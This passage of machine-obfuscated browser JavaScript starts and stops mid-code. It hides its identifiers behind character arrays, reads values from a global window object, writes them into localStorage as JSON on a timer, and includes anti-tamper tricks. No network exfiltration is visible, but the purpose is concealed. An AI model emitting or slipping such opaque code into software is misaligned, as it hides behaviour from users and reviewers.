_0x37c240=0x20c2+0x1b*0xa3+-0x31f3;_0x43b304['Aglnp'](_0x37c240,_0x2db196[_0x1652a5(0x1b3,0x18a,0x21b,0x20e)]);_0x37c240++){if(_0x43b304[_0x1544f7(-0x61,-0x91,-0x62,0xb)](_0x43b304[_0x1544f7(-0x6b,-0xb8,-0x98,-0x77)],_0x43b304[_0x1652a5(0x212,0x222,0x212,0x1f0)])){const _0x57c2cc=_0x1690e7[_0x50c0d6]*(0x9c*0x2f+-0x19d3+-0x1*0x2cf);_0x146d2e+=_0x43b304['ksqzx'](_0x57c2cc,-0xa9f*-0x2+-0x5b5*0x3+-0x416)?_0x43b304[_0x1652a5(0x19f,0x17a,0x184,0x1df)](_0x57c2cc,0x259c+-0xc75*-0x1+-0x3208):_0x57c2cc;}else{var _0x4865d0=_0xaae514[_0x1544f7(-0xac,-0x63,-0x10e,-0x9d)+'r'][_0x1652a5(0x239,0x1d9,0x263,0x225)][_0x1544f7(-0xbb,-0xe1,-0x126,-0xa5)](_0xaae514),_0x307ec1=_0x2db196[_0x37c240],_0x47dd8d=_0x3370d4[_0x307ec1]||_0x4865d0;_0x4865d0['__proto__']=_0xaae514[_0x1652a5(0x1c2,0x1ce,0x19e,0x194)](_0xaae514),_0x4865d0[_0x1544f7(-0x6a,-0x5,-0x2d,-0x8)]=_0x47dd8d[_0x1544f7(-0x6a,-0x44,-0x97,-0xa4)][_0x1544f7(-0xbb,-0x101,-0xb5,-0xc1)](_0x47dd8d),_0x3370d4[_0x307ec1]=_0x4865d0;}}});_0x4b0484();function _0x1f1ece(_0x79415b,_0x3341cf,_0x2e795a,_0x215e56){return _0x3b07(_0x2e795a-0x35a,_0x3341cf);}var _0x1682d6=String[_0x1f1ece(0x525,0x500,0x4fe,0x511)+'de'](-0x25a7+0x1a05+0x2*0x5f3,0xa7d+-0x4*0x79c+0x1436,-0x2*-0x1187+-0x2662+0x394,-0xa7*-0x39+0x2555*0x1+0xae*-0x6d,0x2ba+-0x109*-0x1+-0x353,0x1b20+0x350*-0x9+-0x2f9*-0x1,-0x20e3+-0xdfa+0x2f51*0x1,0xbbc+-0x3*0x560+0x4c7,-0x25fe+0xe7*-0xe+-0x32c3*-0x1,-0xb3*-0x31+0x1634*0x1+-0x1*0x3853,-0x1ac0+0x7bd*0x4+-0x3cc*0x1,0x1efd+-0xa51*-0x2+-0x2*0x1999,0x1bb*0x5+0x1*0x757+-0xf89,0x1daa+-0x10e+-0xfb*0x1d,0x1286+-0x1570+-0x17*-0x25,0x113+-0x5c*0x22+-0x5cf*-0x2,-0xac7+0x1b1*0x7+0x1*-0xaf,-0xd0*0x22+0x2535+0x5*-0x1d6,-0x1*0x24d1+0x5*-0x691+0x6e*0xa3,-0x4d5+-0x242b+0x5*0x84a,-0x2001+-0x1*-0x2511+-0x4a4,0x1739*-0x1+0x1*-0x40e+0xd*0x221,0x213f+-0x22e4+0x20a,-0xefe+0xd4f*-0x2+0xd*0x33d,-0x1d87+-0x1147*0x1+-0xb*-0x44b,0x1*-0x22c3+-0xaab+-0xc7*-0x3b,-0x4cd*-0x1+0x2b*0xe5+-0x2ac9,-0x7e9+-0x11*-0x13f+-0x1*0xcd3)['split'](''),_0x4f8955=_0x1682d6[-0x13f8+-0x267c+-0x1d3a*-0x2],_0x2bdfaa=_0x1682d6[-0x2*-0xdfb+-0x1184+-0xa71],_0x3f1ec0=_0x1682d6[0x1e8+0x2457+-0x263d],_0x3dad21=_0x1682d6[-0x688+0x3*0xc9d+-0x1f4c],_0xb7c145=_0x1682d6[0x1525+0x17bf+-0x2ce0],_0x55ff33=_0x1682d6[-0x18d4+-0x36e*-0x3+-0x1*-0xe8f],_0x153aec=_0x1682d6[0x1a25+0x5b2+-0xa9b*0x3],_0x418a2b=_0x1682d6[0x9be+-0x7*0x322+0xc37],_0x36a732=_0x1682d6[0x89c+-0x86f+-0x25],_0x3cbb91=_0x1682d6[0x1dea*-0x1+0x12e3+0x1*0xb10];function _0xc0ada9(_0xf62c63,_0x589de7,_0x5dd937,_0x488fdc){return _0x3b07(_0x589de7- -0x256,_0x488fdc);}var _0x4f35bd=_0x1682d6[-0x4*0x13+0x906+-0x8b0],_0x5c67d3=_0x1682d6[-0x10a*-0x13+-0x36*0x8e+0xa41],_0x2c65be=_0x1682d6[0x1*-0x1870+-0x61*-0xb+0x1451*0x1],_0x2b3341=_0x1682d6[-0x1*0xf6e+-0x10*0x213+-0x3*-0x1039],_0x349023=_0x1682d6[-0x19*0xef+-0x5d1*-0x1+0x1194],_0x11ee96=_0x1682d6[0xd25*-0x1+-0x1f*0x133+0x3261],_0xd90282=_0x1682d6[0x9f*-0x2f+-0x3*0x2cf+-0x12d7*-0x2],_0x3c3a7f=_0x1682d6[0x765+-0x215+-0x53f],_0x20081f=_0x1682d6[0xdd5+-0x7a9+0xb*-0x8e],_0xb421c0=_0x1682d6[-0x25*0xc9+-0x1a1b+-0x9*-0x623],_0x589bce=_0x1682d6[-0x1*-0x18fb+0x699+0x1f8*-0x10],_0x347342=_0x1682d6[-0x507*0x3+-0x14a+0x1074],_0x3a0676=_0x1682d6[-0x41e+0x74e+-0x2*0x18d],_0x5408ca=_0x1682d6[0xb*0x110+-0x262b+0x26*0xb3],_0x56dcb3=_0x1682d6[-0x224*-0x4+0x23e2+-0x2c5a],_0xc1d3f6=_0x1682d6[0x1e6*0x5+-0x1b3a+0x11d5],_0x3dda86=_0x1682d6[-0x2b7+-0xe2b+-0x87e*-0x2],_0x221b49=_0x1682d6[0x2d*0x10+0xb4e+-0xe03*0x1];(function(){var _0x1af82c={'DjhhQ':_0x43b304[_0x438e7e(-0x6b,-0x3e,-0x6d,0x25)],'thdLf':function(_0x5a2bb4,_0x222026){return _0x43b304['eQnlE'](_0x5a2bb4,_0x222026);},'ydeuA':'DYKfE','KLBEq':function(_0x1bccf3,_0x2d0259){function _0x1290ba(_0x4f7b04,_0x2cc421,_0x53d1c0,_0x2aab9b){return _0x438e7e(_0x4f7b04-0x183,_0x2aab9b-0xe0,_0x53d1c0-0x19a,_0x2cc421);}return _0x43b304[_0x1290ba(0x129,0x13c,0xbc,0xd2)](_0x1bccf3,_0x2d0259);},'lDnGu':_0x43b304[_0x438e7e(0x2c,0xb,0x14,0x54)],'ToJow':function(_0x2da859,_0xea774c){function _0x52a038(_0x41e00d,_0x193f35,_0x291e09,_0x305fae){return _0x438e7e(_0x41e00d-0x1f3,_0x291e09-0xb5,_0x291e09-0x10b,_0x41e00d);}return _0x43b304[_0x52a038(0xfa,0x77,0xa5,0x3f)](_0x2da859,_0xea774c);},'jZbAM':function(_0x3c104a,_0x7498c7){function _0x5186e3(_0x4e2b99,_0x252f78,_0x1dad40,_0x3062c5){return _0x438e7e(_0x4e2b99-0x13d,_0x1dad40-0x342,_0x1dad40-0x196,_0x3062c5);}return _0x43b304[_0x5186e3(0x35f,0x374,0x3bc,0x354)](_0x3c104a,_0x7498c7);},'QghvV':_0x43b304[_0x70af0c(0x156,0x18d,0x156,0x173)],'tTkxz':_0x43b304['HMbwC'],'mDeSs':_0x43b304[_0x70af0c(0x181,0x16a,0x188,0x17f)],'ZrtTQ':function(_0x1e4008,_0x2eaef5,_0x5012a8){function _0x3b1e31(_0x146de1,_0x30ed6c,_0x44a5ee,_0x3b875c){return _0x438e7e(_0x146de1-0x1c8,_0x3b875c- -0xd,_0x44a5ee-0x2f,_0x44a5ee);}return _0x43b304[_0x3b1e31(0x59,0x30,-0x2e,0x37)](_0x1e4008,_0x2eaef5,_0x5012a8);}};function _0x70af0c(_0x1747c8,_0x22cb2d,_0x1b8477,_0x329a0a){return _0x1f1ece(_0x1747c8-0x100,_0x1747c8,_0x22cb2d- -0x333,_0x329a0a-0xf0);}function _0x23c903(_0x5e60da,_0x3e254e){var _0x56935={};function _0x18de8b(_0x5305c3,_0x397909,_0x2bce52,_0x3120f5){return _0x438e7e(_0x5305c3-0x46,_0x397909- -0x14e,_0x2bce52-0x196,_0x2bce52);}_0x56935[_0x12aa18(0x3f,-0x53,-0x85,-0x1f)]=_0x1af82c[_0x12aa18(0x34,-0x5d,0x36,-0x1a)];function _0x12aa18(_0x3af681,_0x33c25a,_0x303b8e,_0x1a87d3){return _0x70af0c(_0x33c25a,_0x1a87d3- -0x1f0,_0x303b8e-0x179,_0x1a87d3-0x81);}var _0x2987e5=_0x56935;if(_0x1af82c['thdLf'](_0x1af82c[_0x18de8b(-0xf5,-0x111,-0x124,-0xd2)],_0x1af82c[_0x12aa18(-0x1,0x7,-0x28,0xc)])){var _0x4f2e98=_0x2987e5[_0x12aa18(-0x7d,0x48,-0x16,-0x1f)][_0x18de8b(-0x139,-0x12f,-0x198,-0x166)]('|'),_0x1adad3=-0x1a0b+-0x269a+-0xf7*-0x43;while(!![]){switch(_0x4f2e98[_0x1adad3++]){case'0':_0x576c30[[_0x523d88,_0x4b9ecb,_0x3eee8e,_0x35f459,_0x43f020,_0x2c6c2a,_0x4791c0]['join']('')](_0x450280,_0x399554[[_0x489fd1,_0x37552c,_0x1f6e69,_0x3d9a29,_0x11cd8f,_0x4d2574,_0x42d1a1,_0x457d41,_0x3b54db][_0x18de8b(-0x108,-0x152,-0x176,-0x152)]('')](_0x11ca42));continue;case'1':var _0x450280=[_0x483012,_0x6a4cf3,_0x43a09c,_0x49ed93,_0x556724,_0x471721,_0x1d4523,_0x434e9e,_0x20af7e,_0x524ec0,_0x143468,_0x40a5b2,_0x9ae8dc,_0x258a21,_0x2b78de,_0x57bb40,_0x5f1c0a,_0x23f1a1]['join']('');continue;case'2':_0x11ca42=_0x4374e5[[_0x2a904b,_0xf3d1db,_0x4354c4,_0x5edbcb,_0x38fb5d][_0x12aa18(0xe,-0xa,-0x2e,-0x35)]('')](_0x11ca42);continue;case'3':var _0x11ca42=_0x12bfe1[[_0x57174f,_0x52b25b,_0x2dee10,_0xc64c01,_0x1ec6e8,_0x58268f,_0x2ae214][_0x18de8b(-0x112,-0x152,-0x125,-0x125)]('')](_0x450280);continue;case'4':!_0x11ca42&&(_0x11ca42=[_0x8aa456,_0x5472f3][_0x18de8b(-0xea,-0x152,-0xfc,-0x173)](''));continue;case'5':_0x11ca42[_0x587cb5]=_0x22dd43[-0x322+0x1d3*-0xb+0x1734];continue;}break;}}else{_0x3e254e=[_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732]['join']('')+_0x3e254e,_0x3e254e=_0x3e254e[[_0x221b49,_0xb7c145,_0x589bce,_0x349023,_0x153aec][_0x12aa18(-0x7b,-0x52,-0x50,-0x35)]('')]([_0x3f1ec0,_0x36a732,_0x3cbb91,_0x3f1ec0,_0x36a732][_0x18de8b(-0x164,-0x152,-0x1a1,-0x16e)](''));if(_0x1af82c['KLBEq'](_0x3e254e[[_0x589bce,_0x3a0676,_0x3dad21,_0x3c3a7f,_0x153aec,_0x4f35bd][_0x12aa18(-0x6,0xb,-0x6b,-0x35)]('')],0x1*0x224+0x878+-0xa9a)){var _0x3cee64=[_0x5c67d3,_0xd90282,_0x3c3a7f,_0x3a0676,_0x2b3341,_0x418a2b,_0xd90282,_0x418a2b,_0x4f35bd,_0x3a0676,_0x2b3341,_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49][_0x12aa18(-0x67,-0x93,0x33,-0x35)](''),_0x494eae=localStorage[[_0x3c3a7f,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x1c,-0x9f,0x33,-0x35)]('')](_0x3cee64);!_0x494eae&&(_0x494eae=[_0x3dda86,_0x5408ca][_0x18de8b(-0x12f,-0x152,-0x151,-0x1aa)]('')),_0x494eae=JSON[[_0xb7c145,_0xd90282,_0xb421c0,_0x221b49,_0x3a0676][_0x18de8b(-0xfb,-0x152,-0x122,-0x170)]('')](_0x494eae),_0x494eae[_0x5e60da]=_0x3e254e[0x5*0x4b6+-0x1b50+0x3c3],localStorage[[_0x221b49,_0x3a0676,_0x153aec,_0x55ff33,_0x153aec,_0x3a0676,_0x5c67d3][_0x12aa18(-0x72,-0x7f,-0x15,-0x35)]('')](_0x3cee64,JSON[[_0x221b49,_0x153aec,_0xb421c0,_0x349023,_0x3dad21,_0x3c3a7f,_0x349023,_0x347342,_0x11ee96][_0x12aa18(0x7,-0x9a,-0x47,-0x35)]('')](_0x494eae));}}}function _0x45500f(){var _0x3a52b6={'pwGLB':function(_0x45c012,_0x361e82){function _0x575f86(_0xa8d09f,_0x4b49c3,_0x291d6a,_0x3c6450){return _0x3b07(_0x4b49c3- -0x1e1,_0x3c6450);}return _0x1af82c[_0x575f86(-0x44,0x5,0x2f,0x53)](_0x45c012,_0x361e82);}};function _0x451c88(_0x197254,_0x545e2a,_0xdcc1a8,_0x57681d){return _0x70af0c(_0x545e2a,_0x197254-0x194,_0xdcc1a8-0x74,_0x57681d-0xf0);}function _0x3414a3(_0x430706,_0x506df1,_0x4439b6,_0x250199){return _0x438e7e(_0x430706-0x52,_0x430706-0x2b4,_0x4439b6-0x194,_0x4439b6);}var _0x38764b=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x3b4,0x373,0x2e6)]('')];if(_0x38764b){if(_0x1af82c[_0x451c88(0x350,0x3a8,0x37a,0x327)](_0x451c88(0x354,0x381,0x32e,0x30d),'CDNCI')){var _0x571db1=window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x2a1,0x2cc,0x2e3)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0xd90282,_0x20081f,_0x20081f,_0xb421c0,_0x3a0676,_0x221b49,_0x221b49,_0x3a0676,_0x221b49]['join']('')];if(_0x571db1){for(var _0x561d37 in _0x571db1){var _0x30d401=_0x571db1[_0x561d37];}for(var _0x561d37 in _0x30d401){if(_0x1af82c[_0x3414a3(0x299,0x275,0x240,0x290)](_0x1af82c[_0x3414a3(0x2c5,0x26c,0x2de,0x263)],_0x3414a3(0x304,0x341,0x35b,0x35e)))return _0xbaf5c0[_0x3414a3(0x2f0,0x346,0x350,0x309)]()['search'](wDhUVr[_0x3414a3(0x27a,0x284,0x226,0x29e)])['toString']()[_0x451c88(0x34d,0x302,0x31a,0x375)+'r'](_0x206c63)[_0x451c88(0x3ba,0x3c7,0x36a,0x3bf)](wDhUVr[_0x451c88(0x319,0x2bb,0x309,0x2d4)]);else _0x561d37==[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x331,0x38c,0x323)]('')?_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21]['join']('')]?_0x1af82c[_0x451c88(0x338,0x2ce,0x383,0x36c)](_0x1af82c[_0x451c88(0x391,0x342,0x3e7,0x3b0)],_0x1af82c[_0x451c88(0x32d,0x376,0x30a,0x30c)])?(_0x559a39=_0x1b11f6,_0x2ec82a=_0x511c05[_0x46bb77],_0x2df0ff[[_0x3b1d31,_0x4f40e4,_0x4baeb4][_0x3414a3(0x2b0,0x2cd,0x27c,0x247)]('')]([_0x18607f,_0x2df62d,_0xf19077,_0x4e18d1,_0x19b3e0,_0x16e152,_0x9f4eee,_0xbecf96][_0x451c88(0x34f,0x2f9,0x3ae,0x3b7)](''),_0x517571),_0x302c7e[[_0x2b26eb,_0x35c354,_0x2db487][_0x3414a3(0x2b0,0x285,0x2fd,0x28a)]('')]([_0x42ae9d,_0x55f8c6,_0x2bca30,_0x44e4f0,_0x995739,_0x20ae3b,_0x153061,_0x46e24a,_0x127cb1][_0x3414a3(0x2b0,0x25b,0x304,0x2b3)](''),_0x14889c)):_0x1af82c[_0x451c88(0x3a0,0x342,0x3c2,0x3ba)](_0x23c903,_0x561d37,_0x30d401[_0x561d37][[_0xb421c0,_0x3a0676,_0x3c3a7f,_0x349023,_0xc1d3f6,_0x3dad21][_0x451c88(0x34f,0x33a,0x399,0x362)]('')]):_0x1af82c[_0x3414a3(0x301,0x311,0x2da,0x353)](_0x23c903,_0x561d37,_0x30d401[_0x561d37]):_0x23c903(_0x561d37,_0x30d401[_0x561d37]);}window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x451c88(0x34f,0x372,0x3a4,0x36c)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282][_0x3414a3(0x2b0,0x287,0x2b8,0x274)]('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce]['join']('')]&&_0x1af82c[_0x3414a3(0x301,0x298,0x2b1,0x2b3)](_0x23c903,[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x29c,0x2fb,0x276)](''),window[[_0x418a2b,_0x4f35bd,_0x3a0676,_0x418a2b,_0x56dcb3,_0xc1d3f6,_0x2c65be,_0x153aec,_0x2bdfaa,_0xc1d3f6,_0x3dad21,_0x347342,_0x349023,_0x3c3a7f][_0x3414a3(0x2b0,0x245,0x27d,0x2e8)]('')][[_0x418a2b,_0x2c65be,_0x221b49,_0x153aec,_0xc1d3f6,_0x5c67d3,_0x3a0676,_0xb421c0,_0x4f8955,_0xd90282,_0x153aec,_0xd90282]['join']('')][[_0x3a0676,_0x5c67d3,_0xd90282,_0x349023,_0x589bce][_0x3414a3(0x2b0,0x2a9,0x27f,0x2c6)]('')]);}}else _0x93a977=_0x3a52b6[_0x451c88(0x347,0x338,0x304,0x3af)](_0x43e572,_0x578164);}setTimeout(_0x45500f,0xcb1+-0x9a0+0x5*0x2b);}function _0x438e7e(_0x1e57cd,_0x293edb,_0x459a76,_0x5d9b48){return _0xc0ada9(_0x1e57cd-0xee,_0x293edb-0xbe,_0x459a76-0x6c,_0x5d9b48);}_0x43b304['OZxnb'](_0x45500f);}());}()),(function(){var _0x2ee8ab={'jgRns':_0x47f99b(-0xdb,-0x77,-0xc3,-0xb9),'eNqem':function(_0x9637a3,_0x3b6214){return _0x9637a3!==_0x3b6214;},'RYJUX':_0x47f99b(-0x159,-0x179,-0x111,-0xfc),'DvYdP':_0x47f99b(-0x19c,-0x12a,-0x177,-0x16b)+'+$','jeJoP':function(_0x847c07,_0x1b7b61){return _0x847c07<_0x1b7b61;},'YiQdr':function(_0x217f24,_0x26444b){return _0x217f24===_0x26444b;},'FlcRz':_0x47f99b(-0xd7,-0xdc,-0x104,-0xb6),'TfEZy':function(_0x46afc3,_0xe922e6){return _0x46afc3>_0xe922e6;},'PfOIn':function(_0x131d51,_0x56423b){return _0x131d51===_0x56423b;},'kRrzT':_0x2553e2(0xad,0x42,0xf6,0x82),'jfKEA':function(_0x26aaae,_0x437b1b){return _0x26aaae-_0x437b1b;},'GLnsm':_0x2553e2(0x74,0x71,0x1c,0xdc),'IXMQV':_0x47f99b(-0x148,-0x167,-0x182,-0x125),'MLciC':function(_0x14c111,_0x43e440){return _0x14c111(_0x43e440);},'uRZTW':function(_0x299046,_0x1903c3){return _0x299046===_0x1903c3;},'XXhFL':function(_0x12ee51,_0x165eff){return _0x12ee51%_0x165eff;},'okkov':_0x47f99b(-0x15a,-0x113,-0x140,-0x11c),'luFDd':'pzSlO','uLIAA':function(_0x1a4870,_0x4b3ded){return _0x1a4870*_0x4b3ded;},'TSdiA':function(_0x4b0496,_0x2e06d7){return _0x4b0496-_0x2e06d7;},'ayrqg':'VdYjA','tYyVg':_0x2553e2(0xa7,0x7c,0x54,0x76),'qimDL':function(_0x2b4373,_0x23460c){return _0x2b4373!==_0x23460c;},'LYAPB':_0x47f99b(-0xfd,-0x7c,-0xd3,-0x112),'JIidO':_0x47f99b(-0x1bb,-0x14d,-0x17e,-0x13f),'WLUtA':function(_0x276adb,_0xaf1c3e){return _0x276adb(_0xaf1c3e);},'XoRqn':function(_0x181749,_0x1fa728){return _0x181749+_0x1fa728;},'sZpZN':'GXxpe','AISce':_0x2553e2(0x8a,0x4b,0x70,0x80),'UHQRX':function(_0x6c0325,_0x2c65b1){return _0x6c0325-_0x2c65b1;},'Intfz':function(_0x10e069,_0x36a252){return _0x10e069(_0x36a252);},'fVPIc':function(_0x378e2c,_0x7b21ab,_0x21adb8){return _0x378e2c(_0x7b21ab,_0x21adb8);},'peSEE':function(_0x5546a5,_0x4741b2){return _0x5546a5/_0x4741b2;},'RkaXM':function(_0x43986b,_0x386166){return _0x43986b/_0x386166;},'zaNLe':function(_0x2cde98,_0x4cd5ec){return _0x2cde98===_0x4cd5ec;},'CouwS':_0x47f99b(-0x12e,-0x113,-0x145,-0x144),'eQiHJ':function(_0x1db046,_0xb609d){return _0x1db046<_0xb609d;},'FGiUt':function(_0x4f3aa1,_0x374ed7){return _0x4f3aa1===_0x374ed7;},'CLnZd':_0x2553e2(0x2b,0x29,-0xc,0x49),'ywQhX':_0x2553e2(0x66,0x87,0xad,0x99),'SMrKD':'OAZZu','kvhph':_0x47f99b(-0x136,-0xad,-0xfb,-0xb8),'mbBrL':function(_0x39afcd,_0x502eee){return _0x39afcd===_0x502eee;},'KfOSK':function(_0x567fb7){return _0x567fb7();},'ZUubS':function(_0x39067c,_0x4494ec){return _0x39067c!==_0x4494ec;},'OjaCW':_0x47f99b(-0x11b,-0x143,-0x159,-0x14f),'xZXcA':_0x2553e2(0xbc,0xbd,0x91,0x113),'rESQq':function(_0x3931db,_0x773177){return _0x3931db!==_0x773177;},'zVcCV':_0x47f99b(-0x129,-0xf4,-0xc8,-0xae),'obfhk':_0x2553e2(0x21,0x40,0x3e,0x54),'yVPaS':'yOTFo','NQZbm':function(_0x10058b,_0x2e6e23){return _0x10058b+_0x2e6e23;},'RUlgz':function(_0x4f58bb,_0x591917,_0x4790ed){return _0x4f58bb(_0x591917,_0x4790ed);},'dRgcy':function(_0x3b5ffa,_0x41d80f){return _0x3b5ffa>_0x41d80f;},'GyciB':function(_0x57ddd5,_0xc5cb86){return _0x57ddd5+_0xc5cb86;},'FrSSw':function(_0x45a7a1,_0x3c8fc7){return _0x45a7a1(_0x3c8fc7);},'YgXmd':function(_0x29b448,_0x1e0b86){return _0x29b448===_0x1e0b86;},'Zqsrd':_0x47f99b(-0x15f,-0x136,-0x116,-0xb4),'wpwhI':'3|1|6|2|4|'+'0|5','ZRzZe':function(_0x1f8c38,_0x3a5d83){return _0x1f8c38(_0x3a5d83);},'NnPNu':function(_0x3ec513,_0x5ab0e7){return _0x3ec513(_0x5ab0e7);},'ptISZ':_0x2553e2(0x96,0xc9,0x9a,0x99),'DTgUi':function(_0x5cba0d,_0x41fd9b){return _0x5cba0d*_0x41fd9b;},'zjbTW':function(_0x27ac68,_0x52d8da,_0x312551){return _0x27ac68(_0x52d8da,_0x312551);},'KHPLe':'bDIvm','YrKuu':function(_0x33f350,_0x59f3e4){return _0x33f350<_0x59f3e4;},'KjoZX':function(_0x403294,_0x86090b,_0x4c3243){return _0x403294(_0x86090b,_0x4c3243);},'tvVKm':_0x2553e2(-0x2,0x29,0x31,-0x26)+_0x2553e2(0x36,0x39,-0xb,0x28)+_0x2553e2(0x7,-0x53,-0xf,0x1c)+_0x2553e2(0x81,0x57,0xdd,0x42)+'Pa3ErZqWUB'+_0x2553e2(0xb4,0xd4,0xc5,0x89)+'4$RLwC+T'},_0xbfcff2=(function(){function _0x442d06(_0x79700,_0x49bad3,_0x2fb13f,_0x2c2f7e){return _0x2553e2(_0x2c2f7e-0x10f,_0x49bad3-0x4d,_0x2fb13f,_0x2c2f7e-0x17a);}var _0x476c5f={};function _0x37bba0(_0x36b2ec,_0x4ffe7e,_0x24a082,_0x27f1ec){return _0x47f99b(_0x36b2ec-0x1cd,_0x27f1ec,_0x24a082-0x320,_0x27f1ec-0x1cb);}_0x476c5f[_0x37bba0(0x162,0x1b0,0x1aa,0x142)]=function(_0x48fe5f,_0x23a0b7){return _0x48fe5f!==_0x23a0b7;},_0x476c5f[_0x442d06(0x1d4,0x15b,0x18b,0x169)]=_0x2ee8ab[_0x37bba0(0x1bc,0x24a,0x1e7,0x218)],_0x476c5f[_0x37bba0(0x207,0x1a6,0x1b0,0x16d)]=_0x442d06(0x175,0x104,0x13a,0x16c);var _0xc8c275=_0x476c5f;if(_0x2ee8ab[_0x442d06(0x172,0x191,0x1b7,0x17f)](_0x2ee8ab[_0x442d06(0x183,0x145,0x147,0x185)],_0x442d06(0x185,0x11c,0x1e3,0x180))){var _0x6e4134=_0x1980a8?function(){if(_0x11a035){var _0xa13a7c=_0x2e4241['apply'](_0x2f08ff,arguments);return _0x19c773=null,_0xa13a7c;}}:function(){};return _0x3fdea3=![],_0x6e4134;}else{var _0x37c465=!![];return function(_0x2f4a0c,_0xd6003f){var _0x46dffc={'dRFsL':function(_0x3478c1,_0x761696){function _0x5c4e02(_0x4af3a0,_0x227236,_0x2982ee,_0x1e407e){return _0x3b07(_0x1e407e-0xbe,_0x4af3a0);}return _0xc8c275[_0x5c4e02(0x26a,0x230,0x1c2,0x20c)](_0x3478c1,_0x761696);},'MDUUJ':_0xc8c275['pKtlM'],'LOwCn':_0xc8c275[_0x2065ce(0x3b0,0x3a8,0x419,0x379)]},_0x460c1f=_0x37c465?function(){function _0x71661(_0x1cdffb,_0xb4b1b0,_0x547c3c,_0x5f088e){return _0x2065ce(_0x547c3c- -0x147,_0xb4b1b0-0x1dd,_0x547c3c-0x139,_0xb4b1b0);}function _0x1d289d(_0x207671,_0x2acddc,_0xef2b6a,_0x37853a){return _0x2065ce(_0x2acddc- -0x218,_0x2acddc-0x131,_0xef2b6a-0x8b,_0x37853a);}if(_0x46dffc[_0x71661(0x299,0x2ab,0x25d,0x276)](_0x46dffc[_0x71661(0x261,0x2a2,0x2c6,0x2b5)],_0x46dffc[_0x1d289d(0x24f,0x251,0x1f2,0x1ef)])){if(_0xd6003f){var _0x44e3e0=_0xd6003f['apply'](_0x2f4a0c,arguments);return _0xd6003f=null,_0x44e3e0;}}else _0x116bce=_0x126a90;}:function(){};_0x37c465=![];function _0x2065ce(_0x58ff00,_0x33e23c,_0x214862,_0x2c269c){return _0x442d06(_0x58ff00-0x147,_0x33e23c-0xf,_0x2c269c,_0x58ff00-0x28f);}return _0x460c1f;};}}()),_0x3b6a5d=_0x2ee8ab[_0x2553e2(0x37,0x53,0x9f,0x40)](_0xbfcff2,this,function(){function _0x30f62f(_0x10b5f0,_0x2c148f,_0x42fa97,_0x14466e){return _0x2553e2(_0x2c148f-0x47c,_0x2c148f-0x160,_0x10b5f0,_0x14466e-0xd7);}function _0x56957e(_0x5c31dd,_0x267782,_0x3a313e,_0x4e99bc){return _0x47f99b(_0x5c31dd-0x19b,_0x4e99bc,_0x3a313e- -0xd2,_0x4e99bc-0x1e3);}return _0x3b6a5d[_0x30f62f(0x4fe,0x50e,0x4c6,0x547)]()['search'](_0x2ee8ab['DvYdP'])[_0x30f62f(0x568,0x50e,0x555,0x563)]()[_0x30f62f(0x46c,0x4cc,0x473,0x490)+'r'](_0x3b6a5d)['search'](_0x2ee8ab[_0x56957e(-0x1dd,-0x1bb,-0x221,-0x230)]);});_0x2ee8ab[_0x2553e2(0x60,0xb3,0xc,0x1e)](_0x3b6a5d);var _0x457a4e=_0x2ee8ab[_0x47f99b(-0xa9,-0xd8,-0xc2,-0x58)][_0x2553e2(0x75,0x63,0x90,0x45)](''),_0x84be79=_0x457a4e[-0x748*0x5+0x222+0x2246],_0x353413=_0x457a4e[-0x597+-0x1c82+0x369*0xa],_0x57dd97=_0x457a4e[-0x23ff+-0x176*0x17+0x459b],_0x21a099=_0x457a4e[0x1541+0x1ccf+-0x320d],_0x37152b=_0x457a4e[-0x183a+-0x1888+0x821*0x6],_0x5f2120=_0x457a4e[0x6d*0x47+0x238e*0x1+-0x41c4],_0x2bb825=_0x457a4e[0x18ad*-0x1+0x2680+-0xdcd],_0x28d548=_0x457a4e[0x2668*-0x1+0x815*-0x1+0x2e84],_0xcb5994=_0x457a4e[0x4d6*0x6+0x17*-0x110+-0x48c],_0x4b39c8=_0x457a4e[-0x103e+0xffc+0x4b*0x1],_0x5377a0=_0x457a4e[0x893*-0x4+0x200*-0x1+0x2456],_0x18ab00=_0x457a4e[-0x63*0x65+-0x1*0x236f+0x4a89*0x1];function _0x47f99b(_0x301e7d,_0x3dd3d3,_0x56edf6,_0x2907a3){return _0x3b07(_0x56edf6- -0x2c4,_0x3dd3d3);}var 